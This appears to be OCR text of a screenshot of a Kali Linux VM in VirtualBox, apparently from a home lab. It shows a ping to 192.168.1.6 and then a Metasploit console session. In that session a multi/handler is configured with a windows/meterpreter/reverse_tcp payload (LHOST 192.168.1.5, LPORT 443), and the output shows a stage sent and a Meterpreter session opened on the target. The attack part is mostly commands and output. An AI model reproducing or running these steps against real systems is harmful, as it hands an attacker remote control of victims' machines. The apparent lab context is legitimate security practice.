 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:53
kali@kali: ~
File Actions Edit View Help
64 bytes from 192.168.1.6: icmp_seq=2 ttl=128 time=5.09 ms
64 bytes from 192.168.1.6: icmp_seq=3 ttl=128 time=5.71 ms
64 bytes from 192.168.1.6: icmp_seq=4 ttl=128 time=4.90 ms
64 bytes from 192.168.1.6: icmp_seq=5 ttl=128 time=4.06 ms
64 bytes from 192.168.1.6: icmp_seq=6 ttl=128 time=4.61 ms
64 bytes from 192.168.1.6: icmp_seq=7 ttl=128 time=4.09 ms
64 bytes from 192.168.1.6: icmp_seq=8 ttl=128 time=4.98 ms
^C
--- 192.168.1.6 ping statistics ---
8 packets transmitted, 8 received, 0% packet loss, time 7010ms
rtt min/avg/max/mdev = 4.063/5.023/6.756/0.825 ms
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
Home
metasploit
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
^[[A^[[use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:443
[*] Sending stage (175686 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:443 -> 192.168.1.6:1038) at 2023-11-01 02:52:47 -0400
meterpreter >
Right Ctrl